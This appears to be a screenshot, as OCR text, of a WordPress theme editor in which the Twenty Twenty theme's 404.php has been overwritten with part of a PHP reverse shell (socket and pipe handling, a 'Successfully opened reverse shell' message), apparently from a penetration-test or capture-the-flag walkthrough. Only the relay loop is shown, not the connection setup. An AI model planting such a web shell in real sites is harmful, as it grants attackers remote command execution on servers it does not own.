 All in One 0 New Howdy, elyana
Edit Themes
Twenty Twenty: 404 Template (404.php)
Select theme to edit: Twenty Twenty Select
Selected file content:
120 // Set everything to non-blocking
121 // Reason: Occsionally reads will block, even though stream_select tells us they
won't
122 stream_set_blocking($pipes[0], 0);
123 stream_set_blocking($pipes[1], 0);
124 stream_set_blocking($pipes[2], 0);
125 stream_set_blocking($sock, 0);
126
127 printit("Successfully opened reverse shell to $ip:$port");
128
129 while (1) {
130     // Check for end of TCP connection
131     if (feof($sock)) {
132         printit("ERROR: Shell connection terminated");
133         break;
134     }
135
136     // Check for end of STDOUT
137     if (feof($pipes[1])) {
138         printit("ERROR: Shell process terminated");
139         break;
140     }
141
142     // Wait until a command is end down $sock, or some
143     // command output is available on STDOUT or STDERR
144     $read_a = array($sock, $pipes[1], $pipes[2]);
145     $num_changed_sockets = stream_select($read_a, $write_a, $error_a, null);
Theme Files
Stylesheet
(style.css)
Theme Functions
(functions.php)
assets ▼
css ▼
editor-style-block-rtl.css
editor-style-block.css
editor-style-classic-rtl.css
editor-style-classic.css
js ▼
color-calculations.js
customize-controls.js
customize-preview.js
customize.js
editor-script-block.js
index.js
skip-link-focus-fix.js
print.css
Documentation: Function Name... Look Up
File edited successfully.
Update File